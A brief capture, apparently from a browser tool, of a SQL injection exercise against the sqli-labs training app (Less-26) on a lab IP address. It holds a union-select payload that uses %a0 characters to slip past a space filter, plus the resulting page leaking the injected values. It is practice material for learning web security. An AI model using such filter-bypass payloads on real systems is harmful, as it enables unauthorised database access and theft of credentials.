 Load URL
http://10.10.10.129/sqli-labs/Less-26/index.php
Split URL
?id=0'%a0union%a0select%a01,2,3'
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES